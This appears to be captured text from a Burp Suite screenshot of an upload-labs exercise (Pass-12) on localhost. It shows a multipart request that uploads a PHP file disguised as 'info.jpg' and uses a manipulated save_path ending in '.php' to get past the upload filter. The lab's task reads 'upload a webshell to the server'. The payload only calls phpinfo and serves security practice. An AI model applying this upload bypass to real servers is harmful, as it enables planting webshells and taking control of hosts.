 Request
Pretty Raw \n Actions
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUGtWVOOsqpstJw9p
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-12/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryUGtWVOOsqpstJw9p
22 Content-Disposition: form-data; name="save_path"
23
24 ../upload/hahaha.php
25 ------WebKitFormBoundaryUGtWVOOsqpstJw9p
26 Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
27 Content-Type: application/octet-stream
28
29 <?php phpinfo(); ?>
30 ------WebKitFormBoundaryUGtWVOOsqpstJw9p
31 Content-Disposition: form-data; name="submit"
32
33 上传
34 ------WebKitFormBoundaryUGtWVOOsqpstJw9p--
35
Search...
0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传